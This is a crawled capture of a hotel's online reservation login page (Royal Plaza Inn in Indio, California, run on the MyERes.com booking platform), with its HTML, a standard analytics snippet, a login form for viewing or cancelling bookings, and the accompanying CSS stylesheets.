

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquerez.com/cgi-bin/myres40/ResCustomerLogin.aspx?HotelID=Royalplazaindio
body_size: 3260
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>MyERes.com, Inc. - Customer Login</title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link id="BrandingStyleSheet" href="Hotels/Royalplazaindio/CSS/Branding.css" rel="stylesheet" type="text/css"></link>
<link id="IncludesStyleSheet" href="Hotels/Royalplazaindio/CSS/style.css" rel="stylesheet" type="text/css"></link>
<script type="text/javascript" src="js/ActiveContentDropDown.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  var pluginUrl = '//www.google-analytics.com/plugins/ga/inpage_linkid.js';
  _gaq.push(['_require', 'inpage_linkid', pluginUrl]);
  _gaq.push(['_setAccount', '']);
  _gaq.push(['_setDomainName', 'myeres.com']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);
  _gaq.push(['myeres._setAccount', 'UA-990363-1']);
  _gaq.push(['myeres._trackPageview']);
  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body>

<!--/book-wrapper-->
    <div class="top-drop tbgc">
    
    <div class="book-wrapper">
    </div>
    
    
    <div class="book-wrapper-small">
        <form action="" method="get">
           <input type="submit" class="submit-btn" formaction="https://www.myeres.com/cgi-bin/MyRes40/MOB_Calendar.aspx?HotelID=Royalplazaindio&RateType=Basic&RateID=ALL&RoomID=ALL&BookingID=&BookingPass=" formtarget="_self" value="BOOK NOW">
        </form>
    </div>

    <div class="address-top">82-347 Highway 111<br>Indio, CA 92201 </div><div class="bars">|</div>
    <div class="phone-top">(760)347-0911</div>
    </div>            	
                   
                    
                    
	<nav class="clearfix">
	  <div class="logo">
		  <a id="top" href="#"><img src="Hotels/Royalplazaindio/webimages/logo.png" alt=" "></a>
		</div>

	    <div class="nav">
			<div class="menu-button"></div>
			<ul class="flexnav" data-breakpoint="900">
				<li class="dontshow" ><a href="http://royalplazainn.com">Home</a></li>
				<li class="dontshow" ><a href="#">Rooms &amp; Amenities</a>
                	<ul><li><img class="menu-bump" src="Hotels/Royalplazaindio/webimages/menu1.jpg" width="180" height="114"></li>
                    	<li><a href="http://royalplazainn.com/Rooms-Royal-Plaza-Inn-Indio-California.php">Rooms</a></li>
                        <li><a href="http://royalplazainn.com/Amenities-Royal-Plaza-Inn-Indio-California.php">Amenities</a></li>
                          <li><a href='http://royalplazainn.com/Pet-Friendly-Indio-California.php'>Pet Friendly Hotel</a></li>
    
                    </ul>
                </li>
				<li class="dontshow"><a href="#">Reservations</a>
                	<ul><li><img class="menu-bump" src="Hotels/Royalplazaindio/webimages/menu2.jpg" width="180" height="114"></li>
                    	<li><a href="RS_Calendar.aspx?HotelID=Royalplazaindio">Online Reservations</a></li>
                        <li><a href="RS_Specials.aspx">Specials</a></li>
                        <li><a href="RS_Packages.aspx">Packages</a></li>
                        <li><a href="RS_Groups.aspx">Group Reservations</a></li>
                        <li><a href="ResCustomerLogin.aspx">Cancellations</a></li>
                    </ul>
                </li>
				<li><a href="http://royalplazainn.com/Directions-Royal-Plaza-Inn-Indio-California.php">Directions</a></li>
				<li><a href="http://royalplazainn.com/Photo-Gallery-Indio-California-Royal-Plaza-Inn.php">Photos</a></li>
				<li class="dontshow"><a href="#">INDIO</a>
                	<ul><li><img class="menu-bump" src="Hotels/Royalplazaindio/webimages/menu3.jpg" width="180" height="114"></li>
                    	  <li><a href='http://royalplazainn.com/Activities-Indio-California.php'>Activities</a></li>
    <li><a href='http://royalplazainn.com/Airport-Indio-California.php'>Airport</a></li>
    <li><a href='http://royalplazainn.com/Attractions-Indio-California.php'>Attractions</a></li>
    <li><a href='http://royalplazainn.com/Attractions-Events-Indio-California.php'>Attractions2</a></li>
    <li><a href='http://royalplazainn.com/Business-Meetings-Indio-California.php'>Business</a></li>
    <li><a href='http://royalplazainn.com/Casinos-Gambling-Indio-California.php'>Casinos</a></li>
    <li><a href='http://royalplazainn.com/Dining-Restaurants-Indio-California.php'>Dining</a></li>
  
                    </ul>
                </li>
				<li class="dontshow"><a href="http://royalplazainn.com/Contact-Royal-Plaza-Inn-Indio-California.php">Contact</a></li>
			</ul>
		</div>

	</nav>

    <div class="content-sub">
    	<div class="trans-line-bottom"></div>
        
		<div class="content container">
        
            <div class="grid-full">

<form name="_ctl0" method="post" action="ResCustomerLogin.aspx?HotelID=Royalplazaindio" id="_ctl0">
<input type="hidden" name="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" value="[base64]" />

<script language="javascript" type="text/javascript">
<!--
	function __doPostBack(eventTarget, eventArgument) {
		var theform;
		if (window.navigator.appName.toLowerCase().indexOf("microsoft") > -1) {
			theform = document._ctl0;
		}
		else {
			theform = document.forms["_ctl0"];
		}
		theform.__EVENTTARGET.value = eventTarget.split("$").join(":");
		theform.__EVENTARGUMENT.value = eventArgument;
		theform.submit();
	}
// -->
</script>

  <table width="850" border="0" cellpadding="0" cellspacing="0">
	<tr>
	  <td colspan="3"><span class="aspsubheader">Login to View or Cancel a Reservation</span></td>
	</tr>
	<tr>
	  <td colspan="3">
		<table width="850" height="46" border="0" cellspacing="0">
		  <tr>
			<td><span id="Error_Message">Please Login</span></td>
		  </tr>
		</table>
	  </td>
	</tr>
	<tr>
	  <td colspan="3">
		<fieldset>
		  <span class="aspsubheader">Customer Login:</span>
		  <table width="450" border="0" cellspacing="0" cellpadding="20">
		  <tr>
			<td>
			  <label><strong>E-Mail Address:</strong></label>
			  <input name="Selected_BookingID" type="text" id="Selected_BookingID" />
			  <br />
			  <label><strong>Password:</strong></label>
			  <input name="Selected_BookingPass" type="password" id="Selected_BookingPass" />
			</td>
		  </tr>
		  <tr>
			<td align="right">
			  <div class="aspbuttonsSmallFixed"><a id="SubmitButton" href="javascript:__doPostBack('SubmitButton','')">Submit</a></div>
			  <br />
			  <a id="ForgotButton" href="javascript:__doPostBack('ForgotButton','')">I have forgotten my password.</a></td>
			</tr>
		  </table>
		</fieldset>
	  </td>
	</tr>
  </table>
</form>

</div><!--/grid-4-->

</div><!--/content container-->
        
<footer>
	<div class="content dark container">
            <div class="container">
                <div class="copyright grid-full"><h6>Designed and Powered by MyERes.com - <a href="http://www.myeres.com">Hotel Websites and Online Reservations</a></h6></div>
            </div>
	</div>
</footer>
	
    <script src="Hotels/Royalplazaindio/js/jquery.min.js"></script>
    <script src="Hotels/Royalplazaindio/js/jquery.flexnav.js" type="text/javascript" ></script>
	<script type="text/javascript">
		$(".flexnav").flexNav();
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.boutiquerez.com/cgi-bin/myres40/Hotels/Royalplazaindio/CSS/Branding.css
body_size: 3436
content:
@charset "iso-8859-1";

/*CHANGE COLOR BELOW---------------------------------------------------------------------------------------------------------*/


/*Buttons and Headers*/
.aspbuttonsSmall a, .aspbuttonsMedium a, .aspbuttonsLarge a, .aspbuttonsXLarge a, .aspbuttonsSmallFixed a, .aspbuttonIndexLarge, .aspbuttonIndex, .asptourButton a, span.aspsubheader, .aspsubheaderfullwidth, span.aspsubheaderfullwidth, #asptab_border  {
	background-color: #AEABAB; }
	
/*Buttons Over*/
.aspbuttonsSmall a:hover, .asptourButton a:hover, .aspbuttonsMedium a:hover, .aspbuttonsLarge a:hover, .aspbuttonsXLarge a:hover, .aspbuttonsSmallFixed a:hover, .aspbuttonIndexLarge a:hover, .aspbuttonIndex a:hover{
	background-color: #AEABAB; }
	
/*Light Outlines*/
.asproomsTable, .asproomsTable2 { border: 1px solid #cfcfcf; }

/*Dark Outlines*/
.vacancy, .nocheckin, .beforeToday, .empty, .aspfilterContainer, .avail, .aspfilterContainer, .noVacancy,.aspfilterContainer, .minStay, .blank, .aspmasterCalendarsTable, .aspgenericTableRM, #aspcalFooter div,.aspbuttonsSmall a, .aspbuttonsMedium a, .aspbuttonsLarge a, .aspbuttonsXLarge a, .aspbuttonsSmallFixed a, .asptourButton a, span.aspsubheader, .aspsubheaderfullwidth, span.aspsubheaderfullwidth, .aspRoomImage td  
{border: 1px solid #5f5f5f;}

/*Box Backgrounds*/
fieldset, .asproomsTable {
	background-color: #f4faff;
}
/*Header Text*/
span.aspsubheader-index, .aspsubheader-index {
	color: #000000;
}
/*Table Highlights*/
.tableHightBG {
	background-color: #ffcfb4;
}

/*THATS IT!---------------------------------------------------------------------------------------------------------*/


#asptab_border {
	margin: 0; 
	padding: 0; 
	height: 5px; 
	width: 850px;
	}

span.aspsubheader {
	font-family: "Arial Narrow", Arial, sans-serif;
	font-size: 18px;
	width:99%;
	padding: 3px;
	display: block;
}

.aspsubheaderfullwidth {
	font-family: "Arial Narrow", Arial, sans-serif;
	font-size: 18px;
	width:844px;
	padding: 3px 3px 3px 3px;
	display: block;
}
span.aspsubheaderfullwidth {
	font-family: "Arial Narrow", Arial, sans-serif;
	font-size: 18px;
	width:844px;
	padding: 3px 3px 3px 3px;
	display: block;
}
span.aspsubheader-index, .aspsubheader-index {
	font-family: "Arial Narrow", Arial, sans-serif;
	font-size: 18px;
	font-weight: normal;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	padding-bottom: 0px;
	padding-top: 0px;
	margin: 0px;
	padding-right: 0px;
	padding-left: 0px;
}
span.aspsubheader-value{
	color: #00000;
	font-family: "Arial Narrow", Arial, sans-serif;
	font-size: 17px;
	font-weight: normal;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	padding-bottom: 0px;
	padding-top: 0px;
	margin: 0px;
	padding-right: 0px;
	padding-left: 0px;
}
.aspbuttonsSmall a, .aspbuttonsMedium a, .aspbuttonsLarge a, .aspbuttonsXLarge a, .aspbuttonsSmallFixed a, .asptourButton a {
	font-size:12px;
	font-weight:bold;
	text-decoration: none;
	text-align: center;
	position: relative;
	aspclear: both;
}
.asptourButton a { 
	width:600px; 
	padding: 3px 3px 3px 3px; 
}
.asproomsTable {
	margin-top: 0px;
	margin-bottom: 5px;
	width: 100%;
}
.aspfilterContainer .avail, .aspfilterContainer .noVacancy,.aspfilterContainer .minStay {
	width: 10px;
	height: 10px;
	font-size: 5px;
	line-height: 5px;
	float:left;
}
.blank {
	width: 10px;
	height: 10px;
	font-size: 5px;
	line-height: 5px;
	float:left;
	margin-right: 5px;
}
.aspmasterCalendarsTable {
	width:100%; 
	margin-bottom:20px; 
	border-collapse:collapse;
}
.aspgenericTableRM td, .aspgenericTableRM th{
	padding: 3px 5px; 
}
.aspgenericTableRM {
	border-right: none; 
	width: 550px; 
	border-collapse:collapse;
}
fieldset {
	padding: 5px;
	margin: 5px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
#aspcalFooter div {
	margin-top: 8px;
	width: 13px;
	height: 15px;
	display: block;
	cursor: text;
	font-weight:bold;	
	font-size: 12px;
}


p { margin: 2px 0px 5px 0px; }

.aspbuttonsSmall a, .aspbuttonsMedium a, .aspbuttonsLarge a, .aspbuttonsXLarge a, .aspbuttonsSmallFixed a, .aspbuttonIndexLarge a, .aspbuttonIndex a {
	color:#000000; font-family: Arial, Verdana, sans-serif;
}
.asptableDark, #aspsubStatusWrapper, #aspsubStatusWrapperRM {background: #FFFFFF;}
.asptableLight, .aspcol1, .asproomsTable2 .aspcol1 {background: #FFFFFF;}
.aspcalendarHeader td, th {font-weight: bold; color: #000000; height: 20px;}
.aspred_strike {
	color: #F00;
	text-decoration: line-through;
	display: inline;
	width: 42px;
	text-align: right;
}
#aspreceipttables {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 400px;
	position: relative;
	display: block;
}
/* filter colors */	
.avail {background-color: #8fff91;}
.filtered {background-color: #B7B7C4;}
.nocheckin {background-color: #7F80E9;}
.noVacancy {background-color: #ff7070;}
.vacancy {background-color: #8fff91;}
.minStay {background-color: #f9fe7d; font-size: 12px;}
.beforeToday {background-color: #B7B7C4;}
.empty {background-color: #DFDFDF;}
/* end filter colors */

.asproomsTable td, .asproomsTable2 td { margin:0px;  }
.aspclick {color:#fff;}
.aspparenthesies { color: #000;}
.aspmasterCalendarsTable th {
	background-color: #FFFFFF;
	color: #000000;
	}
	
.aspresCalendar td, p, h1, h2, b, strong {font-size: 12px; font-family: Arial, Verdana, sans-serif;}
.aspday table {width: 170px;}
.aspday td {font-size: 12px; font-weight: bold; padding: 2px;}	
	
td.aspRoomSummary {background: #FFFFFF; padding:10px;}

.aspbuttonsSmall {display: block;}

.aspbuttonsSmall a {
	margin: 2px;
	float: left;
	width: 90px;
	padding: 2px 5px;
}

.aspbuttonsSmallFixed {
	display: inline;
}

.aspbuttonsSmallFixed a {
	margin: 2px;
	padding: 2px 5px;
}

.aspbuttonsMedium a {
	padding: 2px 5px;
	display: block;
	width:100px;
}

.aspbuttonsLarge {
	width: 250px;
	display: block;
}

.aspbuttonsLarge a {
	font-size: 12px;
	padding: 2px 5px;
	display: block;
	text-align:center;
}

.aspbuttonsXLarge a {
	font-size: 12px;
	padding: 2px 7px;
	display: inline;
	margin: 0px 5px 4px 0px;
}

.aspbuttonIndexLarge a {
	font-size: 12px;
	padding: 2px 5px;
	display: block;
	text-decoration:none;
 }
 
.aspbuttonIndex a {
	font-size: 12px;
	padding: 2px 5px;
	display: block;
	text-decoration:none;
 }
.asptableDark2{ width: 100%;}
	
.asproomsTable td {vertical-align: top;}
.asprooms_100 {width: 100%}
	
.asproomsTable2 {
	margin-top: 10px;
	margin-left:5px;
	width: 100%;
	}

.asproomsTable tr td, .asproomsTable2 tr td {
	vertical-align: top;
	padding: 7px;
	}

.aspnightlyRoomTable {
	padding: 0;
	margin: 0;
	}

.aspprice_dates {font-size: 14px;}
.aspprices {font-size: 11px; font-weight: bold;}
td.aspReserveButton {width:20%;}
td.aspAverageNight {width:80%;}
.aspnightlyRoomTable i {display: block; margin: 0; padding: 0px;}
.aspnightlyRoomTable span {display: block; margin: 0; padding: 0px;}
.asproomsPriceTable {width: 155px; padding: 0;}
.aspcol1, .asproomsTable2 .aspcol1 { width: 100px;}
.asproomsTable .aspcol2, .asproomsTable2 .aspcol2 {padding: 5px 5px 5px 10px;}
.asproomsTable .aspcol2 strong, .asproomsTable2 .aspcol2 strong{font-size: 12px;}
.aspclick { padding: 2px 5px; }
.asppageList {list-style-position: inside;}
.aspparenthesies { margin-left: 5px; font-size: 12px; }
.aspfilterContainer b, .aspfilterContainer div {margin:3px 0px;}
.aspfilterContainer b{float:left; margin-left: 5px; margin-right: 18px;}
.aspmasterCalendarsTable table{ width: 150px; }

.aspmasterCalendarsTable th {
	font-size: 12px;
	padding: 2px 5px;
	text-align: left;
	vertical-align: top;
	}

.aspmasterCalendarsTable tr td { padding: 2px 3px;}
.aspmasterCalendarsTable tr td table{text-align: center;}

.aspleftList, .asprightList {
	width: 48%;
	padding: 10px 5px 10px 5px;
	list-style-type: none;
	z-index: 1;
}
.aspleftList {float: left;}
.asprightList {float: right;}
.aspleftList strong, .asprightList strong{font-size: 12px;}
.aspcalMonthWeek {margin-bottom: 5px; float: right;}
.aspcalMonthWeek tr td {padding: 4px 10px; font-size: 12px; width: 100%; }
.aspleftList .aspweek {display: block; float: left; position: relative; top: 68px;}
.aspleftList .aspweek {list-style-type: none;}
.aspcalendarHeader a {font-size: 13px; color: #000000;}

hr {
	border-top: 1px dashed #7f9db8;
	height: 1px;
	margin-top: 3px;
	margin-right: 0px;
	margin-bottom: 3px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	display: block;
	position: relative;
}
.tabs {margin: auto; padding: 0; width: 850px;}
.aspprice_dates {font-size: 11px;}
.aspprices {font-size: 12px; font-weight: bold;}
.price_days {font-size: 12px; font-weight: bold;}
.price_days td,{ margin:0px;  }

select, input, submit, fieldset i, textarea{


}
.aspgenericTableRM select, .aspgenericTableRM input, .aspgenericTableRM submit {
	line-height: 15px;
	margin-top: 0px;
	width: 63px;
}
fieldset i{display: inline; font-style: normal; font-size: 12px; line-height: 25px; margin-right:4px;}
fieldset b {float: left; display: block; line-height: 20px; padding-right:15px;}
.aspformLeft a, .aspformRight a {line-height: 20px; display: block;}
.aspsmall {font-size: 11px}
.aspmedium {width: 90px;}
.asplarge {width: 135px;}
.aspxLarge {width: 170px;}
label, fieldset span{
	margin: 3px 0px 0px 0px; 
	padding: 0px 0px 5px 0px; 	
	width: 170px;
	float: left;
	display: block;
}
fieldset label, fieldset span  {
	width: 250px;
}
.aspcalMonthDropdown {
	width: 60px;
	padding-left: 10px;
	float: left;
	display: block;
}

fieldset#aspcheckIn {
	width: 280px;
	margin-top: 5px;
}

fieldset#aspcheckIn label{
	width: 170px;
	margin-top: 5px;
}

fieldset#aspform1 label{
	width: 100px;
	margin-top: 5px;
}

.aspformRight {width:350px; float: left; padding-left:5px;}
.aspformLeft {width:400px;  float: left;}
.aspformRight table,.aspformLeft table {aspclear:both; width:310px; padding:0; margin:0;}
.aspclear {aspclear: both; }
.aspdropdown {width:35px;}
.aspnoborder {border:none;}
.aspreceiptholder {
	padding: 5px;
	margin: 5px;
	font-size: 12px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}
.headertablebgflash {
	background-image: url(../images/header_reservations.jpg);
	background-repeat: no-repeat;
	background-position: top;
}
.aspresCalendar {width: 200px;}
#aspcalContainer {
	margin: 5px 0 0 0;
	padding: 0;
	width: 520px;
	float:left;
	background-image:url(../images/background.gif);
	background-repeat: no-repeat;
	background-position: center top;
	}	
#aspcalDropDowns {
width:500px;
	text-align: center;
	margin: 5px 0px 10px 0px;
	}
#aspcalFooter {margin: auto; padding: 0 0 0 15px;}

#asptwoCalContainer { margin: auto; padding: 0; width: 520px;}

#aspcalFooter table {padding: 0; margin: auto; width: 430px;}

.TableResGuest {padding: 0; margin: auto; width: 880px;}

#aspcalFooter table tr td.footerText {padding-top: 8px; text-align:left;}
		
#aspcalFooter b {
	margin-top: 20px;
	margin-left: 12px;
	margin-right: 3px;
}



--- FILE ---
content_type: text/css
request_url: https://www.boutiquerez.com/cgi-bin/myres40/Hotels/Royalplazaindio/CSS/style.css
body_size: 163
content:
@import url("flexnav.css");
@import url("grid.css");
@import url("../style.css");


--- FILE ---
content_type: text/css
request_url: https://www.boutiquerez.com/cgi-bin/myres40/Hotels/Royalplazaindio/CSS/flexnav.css
body_size: 2422
content:
/* The main container */
.flexnav {
	/* Some stylesheet reset */
	margin: 0;
	padding: 0;
	list-style: none;
	line-height: 1;
	margin-top:40px;

	/* Layout */
	display: block;
	overflow: visible;
	width: 100%;
	height: 30px;
	float: right;
	width: auto;

	/* Background & typography */
}

	.flexnav:after {
		content: "";
		display: table;
		clear: both; 
	}

	/* Displaying the main links on the same line */
	.flexnav>li {
		float: left;
	}

	.flexnav li {
		display: block;
		position: relative;
	}

	/* The items which contain submenus have right padding */
	.flexnav>li.item-with-ul>a {
		padding-right: 18px;
	}
        
        /* The links */
		.flexnav li a {
			/* Layout */
			position: relative;
			display: block;
			z-index: 2;
			padding: 16px 15px;
			overflow: hidden;
		
			
			/* Typography */
			font-weight: bold;
			font-size: 15px;
			letter-spacing: 2.89px;
			color: #000000;
			text-decoration: none;
			text-transform: uppercase;

			/* Background & effects */
			-webkit-transition: color .2s ease-in;
			-moz-transition: color .2s ease-in;
			-ms-transition: color .2s ease-in;
			-o-transition: color .2s ease-in;
			transition: color .2s ease-in;
		}

		/* The submenu links */
		.flexnav ul li a {
			width: 237px;
			font-weight: bold;
			font-size: 18px;
			padding: 13px 25px;
			letter-spacing: 0;
		}
		.menu-bump {
			margin-left:25px;
			margin-top:13px;
		}

		/* The hover state of the links */
		.flexnav li a:hover, .flexnav li.active>a {
			color: #ffffff;
			background-color: #383838;
			
		}

		/* The submenus */
		.flexnav ul {
			position: absolute;
			top: auto;
			left: 0;
			display: block;
			padding: 0;
		}
		
		/* The first level submenus */
		.flexnav>li>ul {
			left: auto;
			right: 0;
		}

		/* Level 2+ submenus */
		.flexnav ul ul {
			margin-left: 100%;
			top: 0; 
		}

		/*  */
		.flexnav li ul li {
			position: relative;
			overflow: hidden; 
			background: #383838;
			z-index:10;
			-moz-box-shadow: rgba(0,0,0,0.35) 1px 1px 3px;
  -webkit-box-shadow: rgba(0,0,0,0.35) 1px 1px 3px;
  box-shadow: rgba(0,0,0,0.35) 1px 1px 3px;
		}
		
		.flexnav li ul li:last-child {
			-moz-border-bottom-left-radius: 8px;
			-moz-border-bottom-right-radius: 8px;
			
			-webkit-border-bottom-left-radius: 8px;
			-webkit-border-bottom-right-radius: 8px;
			
			border-bottom-left-radius: 8px;
			border-bottom-right-radius: 8px;
			
		}

		.flexnav li ul.show li {
			overflow: visible; 
		}

		.flexnav li ul li a {
			
			color: #fff;
			text-transform: none;
			font-size: 13px;
		}
		
		.flexnav li ul li:last-child a {
			-moz-border-bottom-left-radius: 8px;
			-moz-border-bottom-right-radius: 8px;
			
			-webkit-border-bottom-left-radius: 8px;
			-webkit-border-bottom-right-radius: 8px;
			
			border-bottom-left-radius: 8px;
			border-bottom-right-radius: 8px;
		}
		
		
		.flexnav li ul li a:hover {
			color: #ccc;
			background: #575757;
			
		}  

		.flexnav ul li ul li a {
			background: #40a6d8; 
		}

		.flexnav ul li ul li ul li a {
			background: #3ca1d3; 
		}

		.flexnav li ul.open {
			display: block;
			opacity: 1;
			visibility: visible;
			z-index: 11; 
		}

			.flexnav li ul.open li {
				overflow: visible;
				max-height: 100px; 
			}

			.flexnav li ul.open ul.open {
				margin-left: 100%;
				top: 0; 
			}

        
	/* The buttons which shows/hides the menu on click/tap */
	.flexnav .touch-button {
		position: absolute;
		z-index: 999;
		top: 0;
		right: 0;
		width: 20px;
		height: 20px;
		display: inline-block;
		text-align: center; 
	}
	
	.flexnav .touch-button a {
	}

		.flexnav .touch-button:hover {
			cursor: pointer; 
		}

		/* The arrow which indicates a submenu */
		.flexnav .touch-button::after {
			height: 0;
			width: 0;
			content: "";
			border: 6px solid transparent;
			border-top-color: #666666;
			display: none;
			position: absolute;
			top: 20px;
			left: 0px;
		}
		
		/* Changing the color of the arrow when the submenu is opened */
		.flexnav>li:hover>.touch-button::after, .sm-screen .submenu-open::after {
			border-top-color: #46aadb;
        }

		/* The button is smaller when it's contained by a submenu */
		.flexnav ul li .touch-button {
			width: 39px;
			height: 39px;
			background: #40a6d8;
			border-top-color: transparent;
		}

		.flexnav ul ul li .touch-button {
			background: #3ca1d3;
		}

		.flexnav ul li .touch-button::after {
			top: 15px;
		}

		.flexnav.lg-screen ul li .touch-button::after {
			border-left-color: #d8eff6;
			border-top-color: transparent;
			border-width: 5px;
		}

		.flexnav.lg-screen ul li:hover>.touch-button::after {
			border-left-color: #fff;
		}

		.flexnav.sm-screen ul li .touch-button::after {
			border-width: 5px;
			left: 14px;
			top: 17px;
  		}

/* The button which opens the menu on mobile devices */
.menu-button {
	position: relative;
	display: none;
	padding: 16px 25px;
	cursor: pointer;
	line-height: 1; 
	font-weight: 700;
	font-size: 14px;
	width: 100px;
	float: right;
}
	.menu-button.one-page {
		position: fixed;
		top: 0;
		right: 5%;
		padding-right: 45px; 
	}

	.menu-button .touch-button {
		background: transparent;
		position: absolute;
		z-index: 999;
		top: 0;
		right: 0;
		width: 50px;
		height: 50px;
		display: inline-block;
		text-align: center; 
		
	}

	.menu-button .touch-button .navicon {
		font-size: 16px;
		position: relative;
		top: 1em;
		color: #666; 
	}

	.menu-button::after {
		position: absolute;
		content: "";
		right: 25px;
		top: 18px;
		height: 2px;
		width: 30px;
		border-top: 3px solid #000000;
		border-bottom: 3px solid #000000;
		z-index: 1;
		
	}

	.menu-button::before {
		position: absolute;
		content: "";
		right: 25px;
		top: 25px;
		height: 3px;
		width: 30px;
		border-bottom: 3px solid #000000;
		z-index: 1;
		
	}
li.showme {
	display:none;
}

/* Styling for the mobile view */
@media all and (max-width: 1076px) {


.flexnav {
	overflow: hidden;
	max-height: 0px; 
	width: 100%;
	padding: 5px 0 0 0;
	margin-top:10px;
}

li.dontshow.item-with-ul {
	display:none;
}
li.showme {
	display:block;
}
.flexnav.show {
	overflow: visible;
	max-height: 2000px;
}

	.flexnav li {
		float: none;
		width: 100%;
	}
	
	.flexnav li a {
		background: #383838;
		color: #fff;
		font-weight: bold;
		z-index:15;
	}

	.flexnav ul li a {
		width: 100%;
	}

	.flexnav ul, .flexnav ul ul {
		position: relative;
		margin-left: 0;
		width: 100%;
	}

	.flexnav ul li a {
		padding-left: 37px;
	}

	.flexnav ul ul li a {
		padding-left: 49px;
	}

	.flexnav ul ul ul li a {
		padding-left: 61px;
	}

	.menu-button {
		display: block;
	}
	
	/* The buttons which shows/hides the menu on click/tap */
	.flexnav .touch-button {
		background: #ccc; 
		width: 46px;
		height: 46px;
	}
	/* The arrow which indicates a submenu */
		.flexnav .touch-button::after {
			left: 16px;
		}
}

@media all and (min-width: 1077px) and (max-width: 1309px) {

		.flexnav {
  margin: 0;
  padding: 0;
  list-style: none;
  /* line-height: 1; */
  margin-top: 10px;
  display: block;
  overflow: visible;
  width: 100%;
  height: 36px;
  float: right;
  width: auto;
  line-height:none;
}
	}
	
@media all and (max-width: 1076px)	{
	
	.flexnav li a:hover, .flexnav li.active>a {
  color: #ffffff;
  background-color: #000000;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.boutiquerez.com/cgi-bin/myres40/Hotels/Royalplazaindio/style.css
body_size: 8421
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800);
@import url(https://fonts.googleapis.com/css?family=Signika:400,600,700);

/* =Theme Color 
-------------------------------------------------------------- */
.tbgc {
background-color: #383838;
}

/* =Common Styles
-------------------------------------------------------------- */

body { 
	background: #fff;
	color: #444;
	font: normal 13px 'Open Sans', 'Segoe UI', arial, sans-serif;
	margin:0;
	padding:0;
}

section { overflow: hidden; }
::selection { background: #060606; color: #fff; }
::-moz-selection { background: #060606; color: #fff; }
#loading { display: none; }

.clear {width: 100%; clear: both;}


/* =Typography
-------------------------------------------------------------- */

p { color: #444;
	line-height: 20px;
	margin: 0 0 20px 0;
}

em { font-style: italic; }
strong { font-weight: 600; }
small { font-size: 11px; }

h1,h2,h3,h4,h5,h6 {
	font-style: normal;
	font-weight: 600;
	line-height: 33px;
	margin: 0 0 15px;
	font-family: 'Signika', Arial, Helvetica, sans-serif;
}

h1 {
	font-size: 30px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: normal;
}

h2 {
	font-size: 25px;
	letter-spacing: 3px;
}

h3 {
	font-size: 1em;
	text-transform: uppercase;
	letter-spacing: 0.20em;
	font-weight: 400;
}

h4 {
	font-size: 1em;
	text-transform: uppercase;
	font-weight: 400;	
}

h5 {
	font-size: 1em;
	font-weight: 400;
}

h6 {
	font-size: 0.8em;
	text-transform: uppercase;
	font-weight: 400;
}

hr {
  margin: 20px 0;
  border: 0;
  border-top: 2px solid #ededed;
  border-bottom: 1px solid #fff;
}

